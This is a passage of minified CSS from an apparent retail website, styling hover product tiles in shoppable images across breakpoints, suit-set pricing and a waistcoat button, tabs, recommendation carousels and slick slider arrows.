.dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;padding:.7rem 3rem .7rem 1.1rem;border:.1rem solid #bababa;font-size:1.4rem}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}@media only screen and (min-width:1024px){.product-set__add-waistcoat-button{padding:1.2rem 3rem 1.2rem 1.1rem;font-size:1.6rem}.product-set__add-waistcoat-icon{top:1.7rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel 